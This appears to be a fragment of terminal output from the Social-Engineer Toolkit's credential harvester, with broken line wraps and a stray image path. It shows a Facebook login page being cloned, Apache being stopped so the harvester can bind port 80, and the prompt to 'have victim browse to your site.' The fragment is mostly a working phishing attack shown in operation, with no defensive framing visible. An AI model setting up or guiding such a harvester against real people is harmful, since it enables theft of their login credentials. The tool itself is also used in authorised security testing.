 address. A browser doesn’t know how to communicate with a private
 IP
address, so if you don't specify an external IP address if you ar
e using
this from an external perspective, it will not work. This isn't a
 SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbi
ng [192.168.0.160]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a we
bsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running A
pache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harveste
r.
[*] Harvester is ready, have victim browse to your site.